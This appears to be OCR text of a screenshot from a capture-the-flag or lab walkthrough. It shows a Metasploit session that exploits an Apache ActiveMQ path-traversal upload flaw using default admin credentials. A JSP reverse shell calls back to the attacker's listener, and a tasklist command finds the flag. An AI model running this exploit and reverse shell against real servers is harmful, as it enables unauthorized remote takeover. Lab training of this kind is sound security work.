 Chrome File Edit View History Bookmarks People Tab Window Help 2 100% Sun 4:10 PM Hard B
elizabethbiddlecome@instance-2: ~
ssh.cloud.google.com/projects/win2-285117/zones/us-central1-a/instances/instance-2?useAdminProxy=true&authuser=0&hl=en_US&projectNumber=431666528914
---- --------------- -------- -----------
PASSWORD admin yes Password to authenticate with
PATH /fileserver/..\admin\ yes Traversal path
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8161 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL no The system shell to use.
Exploit target:
Id Name
-- ----
0 Windows Java
msf5 exploit(windows/http/apache_activemq_traversal_upload) > set RHOSTS 10.128.0.2
RHOSTS => 10.128.0.2
msf5 exploit(windows/http/apache_activemq_traversal_upload) > set LHOST 10.128.0.3
LHOST => 10.128.0.3
msf5 exploit(windows/http/apache_activemq_traversal_upload) > exploit
[*] Started reverse TCP handler on 10.128.0.3:4444
[*] Uploading payload...
[*] Payload sent. Attempting to execute the payload.
[+] Payload executed!
[*] Command shell session 1 opened (10.128.0.3:4444 -> 10.128.0.2:49821) at 2020-08-02 23:08:37 +0000
tasklist /m java*
Find the Module name, which is covered by a green box in the image below. That's the flag.
C:\Users\Administrator\Downloads\apache-activemq-5.11.0-bin\apache-activemq-5.11.0
>tasklist /m java*
tasklist /m java*
DEFCON
2 Live 10 Ai Ps